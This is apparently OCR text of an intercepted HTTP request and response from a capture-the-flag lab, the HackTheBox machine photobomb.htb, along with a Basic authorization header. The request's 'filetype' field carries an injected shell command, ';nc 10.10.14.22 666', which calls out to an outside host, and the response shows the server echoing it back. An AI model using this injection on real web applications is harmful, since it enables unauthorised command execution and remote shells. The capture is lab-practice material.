 Request
Clear − +
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 Content-Length: 79
4 Cache-Control: max-age=0
5 Authorization: Basic cEgwdDA6YjBNYiE=
6 Origin: http://photobomb.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, lik
e Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8
11 Sec-GPC: 1
12 Accept-Language: en-US,en;q=0.8
13 Referer: http://photobomb.htb/printer
14 Accept-Encoding: gzip, deflate
15
16 photo=masaaki-komori-NYFaNoiPf7A-unsplash.jpg&filetype=jpg;nc%2010.10.14.2
2%20666&dimensions=3000x2000
{}
20 / 20
Response
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 04 Jun 2025 18:49:50 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 68
6 Connection: keep-alive
7 Content-Disposition: attachment; filename=masaaki-komori-NYFaNoiPf7A-unspla
sh_3000x2000.jpg;nc 10.10.14.22 666
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of masaaki-komori-NYFaNoiPf7A-unsplash.jpg
uid No matches as regex
{}
464 bytes | 39079ms